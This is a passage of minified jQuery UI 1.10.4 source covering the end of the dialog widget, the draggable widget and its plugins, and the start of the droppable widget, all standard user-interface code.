0>e&&b(this).css("top",a.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};
this.originalTitle=this.element.attr("title");this.options.title=this.options.title||this.originalTitle;this._createWrapper();this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog);this._createTitlebar();this._createButtonPane();this.options.draggable&&b.fn.draggable&&this._makeDraggable();this.options.resizable&&b.fn.resizable&&this._makeResizable();this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var a=
this.options.appendTo;return a&&(a.jquery||a.nodeType)?b(a):this.document.find(a||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay();this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach();this.uiDialog.stop(!0,!0).remove();this.originalTitle&&this.element.attr("title",this.originalTitle);a=b.parent.children().eq(b.index);a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},
widget:function(){return this.uiDialog},disable:b.noop,enable:b.noop,close:function(a){var e,c=this;if(this._isOpen&&!1!==this._trigger("beforeClose",a)){this._isOpen=!1;this._destroyOverlay();if(!this.opener.filter(":focusable").focus().length)try{(e=this.document[0].activeElement)&&"body"!==e.nodeName.toLowerCase()&&b(e).blur()}catch(d){}this._hide(this.uiDialog,this.options.hide,function(){c._trigger("close",a)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},
_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;c&&!b&&this._trigger("focus",a);return c},open:function(){var a=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=b(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show,function(){a._focusTabbable();a._trigger("focus")}),this._trigger("open"))},_focusTabbable:function(){var a=
this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable"));a.length||(a=this.uiDialogButtonPane.find(":tabbable"));a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable"));a.length||(a=this.uiDialog);a.eq(0).focus()},_keepFocus:function(a){function e(){var a=this.document[0].activeElement;this.uiDialog[0]===a||b.contains(this.uiDialog[0],a)||this._focusTabbable()}a.preventDefault();e.call(this);this._delay(e)},_createWrapper:function(){this.uiDialog=b("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+
this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._on(this.uiDialog,{keydown:function(a){if(this.options.closeOnEscape&&!a.isDefaultPrevented()&&a.keyCode&&a.keyCode===b.ui.keyCode.ESCAPE)a.preventDefault(),this.close(a);else if(a.keyCode===b.ui.keyCode.TAB){var e=this.uiDialog.find(":tabbable"),c=e.filter(":first"),e=e.filter(":last");a.target!==e[0]&&a.target!==this.uiDialog[0]||a.shiftKey?a.target!==c[0]&&a.target!==this.uiDialog[0]||!a.shiftKey||
(e.focus(1),a.preventDefault()):(c.focus(1),a.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var a;this.uiDialogTitlebar=b("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog);this._on(this.uiDialogTitlebar,{mousedown:function(a){b(a.target).closest(".ui-dialog-titlebar-close")||
this.uiDialog.focus()}});this.uiDialogTitlebarClose=b("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar);this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault();this.close(a)}});a=b("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar);this._title(a);this.uiDialog.attr({"aria-labelledby":a.attr("id")})},_title:function(a){this.options.title||
a.html("&#160;");a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=b("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix");this.uiButtonSet=b("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane);this._createButtons()},_createButtons:function(){var a=this,e=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();b.isEmptyObject(e)||b.isArray(e)&&!e.length?this.uiDialog.removeClass("ui-dialog-buttons"):
(b.each(e,function(e,d){var f,g;d=b.isFunction(d)?{click:d,text:e}:d;d=b.extend({type:"button"},d);f=d.click;d.click=function(){f.apply(a.element[0],arguments)};g={icons:d.icons,text:d.showText};delete d.icons;delete d.showText;b("<button></button>",d).button(g).appendTo(a.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function a(a){return{position:a.position,offset:a.offset}}var e=this,c=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",
handle:".ui-dialog-titlebar",containment:"document",start:function(c,d){b(this).addClass("ui-dialog-dragging");e._blockFrames();e._trigger("dragStart",c,a(d))},drag:function(b,c){e._trigger("drag",b,a(c))},stop:function(d,f){c.position=[f.position.left-e.document.scrollLeft(),f.position.top-e.document.scrollTop()];b(this).removeClass("ui-dialog-dragging");e._unblockFrames();e._trigger("dragStop",d,a(f))}})},_makeResizable:function(){function a(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,
position:a.position,size:a.size}}var e=this,c=this.options,d=c.resizable,f=this.uiDialog.css("position"),d="string"===typeof d?d:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:c.maxWidth,maxHeight:c.maxHeight,minWidth:c.minWidth,minHeight:this._minHeight(),handles:d,start:function(c,d){b(this).addClass("ui-dialog-resizing");e._blockFrames();e._trigger("resizeStart",c,a(d))},resize:function(b,c){e._trigger("resize",
b,a(c))},stop:function(d,f){c.height=b(this).height();c.width=b(this).width();b(this).removeClass("ui-dialog-resizing");e._unblockFrames();e._trigger("resizeStop",d,a(f))}}).css("position",f)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show();this.uiDialog.position(this.options.position);a||this.uiDialog.hide()},_setOptions:function(a){var e=this,c=!1,h={};b.each(a,
function(a,b){e._setOption(a,b);a in d&&(c=!0);a in f&&(h[a]=b)});c&&(this._size(),this._position());this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",h)},_setOption:function(a,b){var c,d=this.uiDialog;"dialogClass"===a&&d.removeClass(this.options.dialogClass).addClass(b);"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===
a&&((c=d.is(":data(ui-draggable)"))&&!b&&d.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&((c=d.is(":data(ui-resizable)"))&&!b&&d.resizable("destroy"),c&&"string"===typeof b&&d.resizable("option","handles",b),c||!1===b||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});d.minWidth>
d.width&&(d.width=d.minWidth);a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight();b=Math.max(0,d.minHeight-a);c="number"===typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none";"auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var a=
b(this);return b("<div>").css({position:"absolute",width:a.outerWidth(),height:a.outerHeight()}).appendTo(a.parent()).offset(a.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(a){return b(a.target).closest(".ui-dialog").length?!0:!!b(a.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var a=this,e=this.widgetFullName;b.ui.dialog.overlayInstances||this._delay(function(){b.ui.dialog.overlayInstances&&
this.document.bind("focusin.dialog",function(c){a._allowInteraction(c)||(c.preventDefault(),b(".ui-dialog:visible:last .ui-dialog-content").data(e)._focusTabbable())})});this.overlay=b("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo());this._on(this.overlay,{mousedown:"_keepFocus"});b.ui.dialog.overlayInstances++}},_destroyOverlay:function(){this.options.modal&&this.overlay&&(b.ui.dialog.overlayInstances--,b.ui.dialog.overlayInstances||this.document.unbind("focusin.dialog"),
this.overlay.remove(),this.overlay=null)}});b.ui.dialog.overlayInstances=0;!1!==b.uiBackCompat&&b.widget("ui.dialog",b.ui.dialog,{_position:function(){var a=this.options.position,e=[],c=[0,0],d;if(a){if("string"===typeof a||"object"===typeof a&&"0"in a)e=a.split?a.split(" "):[a[0],a[1]],1===e.length&&(e[1]=e[0]),b.each(["left","top"],function(a,b){+e[a]===e[a]&&(c[a]=e[a],e[a]=b)}),a={my:e[0]+(0>c[0]?c[0]:"+"+c[0])+" "+e[1]+(0>c[1]?c[1]:"+"+c[1]),at:e.join(" ")};a=b.extend({},b.ui.dialog.prototype.options.position,
a)}else a=b.ui.dialog.prototype.options.position;(d=this.uiDialog.is(":visible"))||this.uiDialog.show();this.uiDialog.position(a);d||this.uiDialog.hide()}})})(jQuery);
(function(b,r){b.widget("ui.draggable",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||
/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative");this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy()},_mouseCapture:function(d){var f=this.options;if(this.helper||f.disabled||0<b(d.target).closest(".ui-resizable-handle").length)return!1;
this.handle=this._getHandle(d);if(!this.handle)return!1;b(!0===f.iframeFix?"iframe":f.iframeFix).each(function(){b("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1E3}).css(b(this).offset()).appendTo("body")});return!0},_mouseStart:function(d){var f=this.options;this.helper=this._createHelper(d);this.helper.addClass("ui-draggable-dragging");this._cacheHelperProportions();
b.ui.ddmanager&&(b.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offsetParent=this.helper.offsetParent();this.offsetParentCssPosition=this.offsetParent.css("position");this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.scroll=!1;b.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},
parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;f.cursorAt&&this._adjustOffsetFromHelper(f.cursorAt);this._setContainment();if(!1===this._trigger("start",d))return this._clear(),!1;this._cacheHelperProportions();b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,d);this._mouseDrag(d,!0);b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,d);return!0},
_mouseDrag:function(d,f){"fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!f){var a=this._uiHash();if(!1===this._trigger("drag",d,a))return this._mouseUp({}),!1;this.position=a.position}this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+
"px");b.ui.ddmanager&&b.ui.ddmanager.drag(this,d);return!1},_mouseStop:function(d){var f=this,a=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(a=b.ui.ddmanager.drop(this,d));this.dropped&&(a=this.dropped,this.dropped=!1);if("original"===this.options.helper&&!b.contains(this.element[0].ownerDocument,this.element[0]))return!1;"invalid"===this.options.revert&&!a||"valid"===this.options.revert&&a||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,a)?
b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==f._trigger("stop",d)&&f._clear()}):!1!==this._trigger("stop",d)&&this._clear();return!1},_mouseUp:function(d){b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)});b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,d);return b.ui.mouse.prototype._mouseUp.call(this,d)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){return this.options.handle?
!!b(d.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(d){var f=this.options;d=b.isFunction(f.helper)?b(f.helper.apply(this.element[0],[d])):"clone"===f.helper?this.element.clone().removeAttr("id"):this.element;d.parents("body").length||d.appendTo("parent"===f.appendTo?this.element[0].parentNode:f.appendTo);d[0]===this.element[0]||/(fixed|absolute)/.test(d.css("position"))||d.css("position","absolute");return d},_adjustOffsetFromHelper:function(d){"string"===
typeof d&&(d=d.split(" "));b.isArray(d)&&(d={left:+d[0],top:+d[1]||0});"left"in d&&(this.offset.click.left=d.left+this.margins.left);"right"in d&&(this.offset.click.left=this.helperProportions.width-d.right+this.margins.left);"top"in d&&(this.offset.click.top=d.top+this.margins.top);"bottom"in d&&(this.offset.click.top=this.helperProportions.height-d.bottom+this.margins.top)},_getParentOffset:function(){var d=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&
b.contains(this.scrollParent[0],this.offsetParent[0])&&(d.left+=this.scrollParent.scrollLeft(),d.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)d={top:0,left:0};return{top:d.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:d.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var b=this.element.position();
return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions=
{width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var d,f,a;d=this.options;if(d.containment)if("window"===d.containment)this.containment=[b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,b(window).scrollLeft()+b(window).width()-this.helperProportions.width-this.margins.left,b(window).scrollTop()+(b(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-
this.margins.top];else if("document"===d.containment)this.containment=[0,0,b(document).width()-this.helperProportions.width-this.margins.left,(b(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];else if(d.containment.constructor===Array)this.containment=d.containment;else{if("parent"===d.containment&&(d.containment=this.helper[0].parentNode),f=b(d.containment),a=f[0])d="hidden"!==f.css("overflow"),this.containment=[(parseInt(f.css("borderLeftWidth"),
10)||0)+(parseInt(f.css("paddingLeft"),10)||0),(parseInt(f.css("borderTopWidth"),10)||0)+(parseInt(f.css("paddingTop"),10)||0),(d?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(f.css("borderRightWidth"),10)||0)-(parseInt(f.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(d?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(f.css("borderBottomWidth"),10)||0)-(parseInt(f.css("paddingBottom"),10)||0)-this.helperProportions.height-
this.margins.top-this.margins.bottom],this.relative_container=f}else this.containment=null},_convertPositionTo:function(d,f){f||(f=this.position);var a="absolute"===d?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;this.offset.scroll||(this.offset.scroll={top:e.scrollTop(),left:e.scrollLeft()});return{top:f.top+this.offset.relative.top*a+this.offset.parent.top*a-("fixed"===this.cssPosition?
-this.scrollParent.scrollTop():this.offset.scroll.top)*a,left:f.left+this.offset.relative.left*a+this.offset.parent.left*a-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*a}},_generatePosition:function(d){var f,a,e,c=this.options,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;e=d.pageX;a=d.pageY;this.offset.scroll||(this.offset.scroll={top:h.scrollTop(),
left:h.scrollLeft()});this.originalPosition&&(this.containment&&(this.relative_container?(f=this.relative_container.offset(),f=[this.containment[0]+f.left,this.containment[1]+f.top,this.containment[2]+f.left,this.containment[3]+f.top]):f=this.containment,d.pageX-this.offset.click.left<f[0]&&(e=f[0]+this.offset.click.left),d.pageY-this.offset.click.top<f[1]&&(a=f[1]+this.offset.click.top),d.pageX-this.offset.click.left>f[2]&&(e=f[2]+this.offset.click.left),d.pageY-this.offset.click.top>f[3]&&(a=f[3]+
this.offset.click.top)),c.grid&&(a=c.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/c.grid[1])*c.grid[1]:this.originalPageY,a=f?a-this.offset.click.top>=f[1]||a-this.offset.click.top>f[3]?a:a-this.offset.click.top>=f[1]?a-c.grid[1]:a+c.grid[1]:a,e=c.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/c.grid[0])*c.grid[0]:this.originalPageX,e=f?e-this.offset.click.left>=f[0]||e-this.offset.click.left>f[2]?e:e-this.offset.click.left>=f[0]?e-c.grid[0]:e+c.grid[0]:e));return{top:a-
this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=
!1},_trigger:function(d,f,a){a=a||this._uiHash();b.ui.plugin.call(this,d,[f,a]);"drag"===d&&(this.positionAbs=this._convertPositionTo("absolute"));return b.Widget.prototype._trigger.call(this,d,f,a)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});b.ui.plugin.add("draggable","connectToSortable",{start:function(d,f){var a=b(this).data("ui-draggable"),e=a.options,c=b.extend({},f,{item:a.element});a.sortables=
[];b(e.connectToSortable).each(function(){var e=b.data(this,"ui-sortable");e&&!e.options.disabled&&(a.sortables.push({instance:e,shouldRevert:e.options.revert}),e.refreshPositions(),e._trigger("activate",d,c))})},stop:function(d,f){var a=b(this).data("ui-draggable"),e=b.extend({},f,{item:a.element});b.each(a.sortables,function(){this.instance.isOver?(this.instance.isOver=0,a.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),
this.instance._mouseStop(d),this.instance.options.helper=this.instance.options._helper,"original"===a.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",d,e))})},drag:function(d,f){var a=b(this).data("ui-draggable"),e=this;b.each(a.sortables,function(){var c=!1,h=this;this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this.instance._intersectsWith(this.instance.containerCache)&&
(c=!0,b.each(a.sortables,function(){this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this!==h&&this.instance._intersectsWith(this.instance.containerCache)&&b.contains(h.instance.element[0],this.instance.element[0])&&(c=!1);return c}));c?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(e).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=
this.instance.options.helper,this.instance.options.helper=function(){return f.helper[0]},d.target=this.instance.currentItem[0],this.instance._mouseCapture(d,!0),this.instance._mouseStart(d,!0,!0),this.instance.offset.click.top=a.offset.click.top,this.instance.offset.click.left=a.offset.click.left,this.instance.offset.parent.left-=a.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=a.offset.parent.top-this.instance.offset.parent.top,a._trigger("toSortable",d),a.dropped=
this.instance.element,a.currentItem=a.element,this.instance.fromOutside=a),this.instance.currentItem&&this.instance._mouseDrag(d)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",d,this.instance._uiHash(this.instance)),this.instance._mouseStop(d,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),
a._trigger("fromSortable",d),a.dropped=!1)})}});b.ui.plugin.add("draggable","cursor",{start:function(){var d=b("body"),f=b(this).data("ui-draggable").options;d.css("cursor")&&(f._cursor=d.css("cursor"));d.css("cursor",f.cursor)},stop:function(){var d=b(this).data("ui-draggable").options;d._cursor&&b("body").css("cursor",d._cursor)}});b.ui.plugin.add("draggable","opacity",{start:function(d,f){var a=b(f.helper),e=b(this).data("ui-draggable").options;a.css("opacity")&&(e._opacity=a.css("opacity"));a.css("opacity",
e.opacity)},stop:function(d,f){var a=b(this).data("ui-draggable").options;a._opacity&&b(f.helper).css("opacity",a._opacity)}});b.ui.plugin.add("draggable","scroll",{start:function(){var d=b(this).data("ui-draggable");d.scrollParent[0]!==document&&"HTML"!==d.scrollParent[0].tagName&&(d.overflowOffset=d.scrollParent.offset())},drag:function(d){var f=b(this).data("ui-draggable"),a=f.options,e=!1;f.scrollParent[0]!==document&&"HTML"!==f.scrollParent[0].tagName?(a.axis&&"x"===a.axis||(f.overflowOffset.top+
f.scrollParent[0].offsetHeight-d.pageY<a.scrollSensitivity?f.scrollParent[0].scrollTop=e=f.scrollParent[0].scrollTop+a.scrollSpeed:d.pageY-f.overflowOffset.top<a.scrollSensitivity&&(f.scrollParent[0].scrollTop=e=f.scrollParent[0].scrollTop-a.scrollSpeed)),a.axis&&"y"===a.axis||(f.overflowOffset.left+f.scrollParent[0].offsetWidth-d.pageX<a.scrollSensitivity?f.scrollParent[0].scrollLeft=e=f.scrollParent[0].scrollLeft+a.scrollSpeed:d.pageX-f.overflowOffset.left<a.scrollSensitivity&&(f.scrollParent[0].scrollLeft=
e=f.scrollParent[0].scrollLeft-a.scrollSpeed))):(a.axis&&"x"===a.axis||(d.pageY-b(document).scrollTop()<a.scrollSensitivity?e=b(document).scrollTop(b(document).scrollTop()-a.scrollSpeed):b(window).height()-(d.pageY-b(document).scrollTop())<a.scrollSensitivity&&(e=b(document).scrollTop(b(document).scrollTop()+a.scrollSpeed))),a.axis&&"y"===a.axis||(d.pageX-b(document).scrollLeft()<a.scrollSensitivity?e=b(document).scrollLeft(b(document).scrollLeft()-a.scrollSpeed):b(window).width()-(d.pageX-b(document).scrollLeft())<
a.scrollSensitivity&&(e=b(document).scrollLeft(b(document).scrollLeft()+a.scrollSpeed))));!1!==e&&b.ui.ddmanager&&!a.dropBehaviour&&b.ui.ddmanager.prepareOffsets(f,d)}});b.ui.plugin.add("draggable","snap",{start:function(){var d=b(this).data("ui-draggable"),f=d.options;d.snapElements=[];b(f.snap.constructor!==String?f.snap.items||":data(ui-draggable)":f.snap).each(function(){var a=b(this),e=a.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:a.outerWidth(),height:a.outerHeight(),
top:e.top,left:e.left})})},drag:function(d,f){var a,e,c,h,l,g,k,m,n,q,p=b(this).data("ui-draggable"),u=p.options,t=u.snapTolerance,x=f.offset.left,y=x+p.helperProportions.width,z=f.offset.top,v=z+p.helperProportions.height;for(n=p.snapElements.length-1;0<=n;n--)l=p.snapElements[n].left,g=l+p.snapElements[n].width,k=p.snapElements[n].top,m=k+p.snapElements[n].height,y<l-t||x>g+t||v<k-t||z>m+t||!b.contains(p.snapElements[n].item.ownerDocument,p.snapElements[n].item)?(p.snapElements[n].snapping&&p.options.snap.release&&
p.options.snap.release.call(p.element,d,b.extend(p._uiHash(),{snapItem:p.snapElements[n].item})),p.snapElements[n].snapping=!1):("inner"!==u.snapMode&&(a=Math.abs(k-v)<=t,e=Math.abs(m-z)<=t,c=Math.abs(l-y)<=t,h=Math.abs(g-x)<=t,a&&(f.position.top=p._convertPositionTo("relative",{top:k-p.helperProportions.height,left:0}).top-p.margins.top),e&&(f.position.top=p._convertPositionTo("relative",{top:m,left:0}).top-p.margins.top),c&&(f.position.left=p._convertPositionTo("relative",{top:0,left:l-p.helperProportions.width}).left-
p.margins.left),h&&(f.position.left=p._convertPositionTo("relative",{top:0,left:g}).left-p.margins.left)),q=a||e||c||h,"outer"!==u.snapMode&&(a=Math.abs(k-z)<=t,e=Math.abs(m-v)<=t,c=Math.abs(l-x)<=t,h=Math.abs(g-y)<=t,a&&(f.position.top=p._convertPositionTo("relative",{top:k,left:0}).top-p.margins.top),e&&(f.position.top=p._convertPositionTo("relative",{top:m-p.helperProportions.height,left:0}).top-p.margins.top),c&&(f.position.left=p._convertPositionTo("relative",{top:0,left:l}).left-p.margins.left),
h&&(f.position.left=p._convertPositionTo("relative",{top:0,left:g-p.helperProportions.width}).left-p.margins.left)),!p.snapElements[n].snapping&&(a||e||c||h||q)&&p.options.snap.snap&&p.options.snap.snap.call(p.element,d,b.extend(p._uiHash(),{snapItem:p.snapElements[n].item})),p.snapElements[n].snapping=a||e||c||h||q)}});b.ui.plugin.add("draggable","stack",{start:function(){var d,f=this.data("ui-draggable").options,f=b.makeArray(b(f.stack)).sort(function(a,e){return(parseInt(b(a).css("zIndex"),10)||
0)-(parseInt(b(e).css("zIndex"),10)||0)});f.length&&(d=parseInt(b(f[0]).css("zIndex"),10)||0,b(f).each(function(a){b(this).css("zIndex",d+a)}),this.css("zIndex",d+f.length))}});b.ui.plugin.add("draggable","zIndex",{start:function(d,f){var a=b(f.helper),e=b(this).data("ui-draggable").options;a.css("zIndex")&&(e._zIndex=a.css("zIndex"));a.css("zIndex",e.zIndex)},stop:function(d,f){var a=b(this).data("ui-draggable").options;a._zIndex&&b(f.helper).css("zIndex",a._zIndex)}})})(jQuery);
(function(b,r){b.widget("ui.droppable",{version:"1.10.4",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var d,f=this.options,a=f.accept;this.isover=!1;this.isout=!0;this.accept=b.isFunction(a)?a:function(b){return b.is(a)};this.proportions=function(){if(arguments.length)d=arguments[0];else return d?d:d={width:this.element[0].offsetWidth,
height:this.element[0].offsetHeight}};b.ui.ddmanager.droppables[f.scope]=b.ui.ddmanager.droppables[f.scope]||[];b.ui.ddmanager.droppables[f.scope].push(this);f.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var d=0,f=b.ui.ddmanager.droppables[this.options.scope];d<f.length;d++)f[d]===this&&f.splice(d,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(d,f){"accept"===d&&(this.accept=b.isFunction(f)?f:function(a){return a.is(f)});b.Widget.prototype._setOption.apply(this,
arguments)},_activate:function(d){var f=b.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);f&&this._trigger("activate",d,this.ui(f))},_deactivate:function(d){var f=b.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);f&&this._trigger("deactivate",d,this.ui(f))},_over:function(d){var f=b.ui.ddmanager.current;f&&(f.currentItem||f.element)[0]!==this.element[0]&&this.accept.call(this.element[0],f.currentItem||
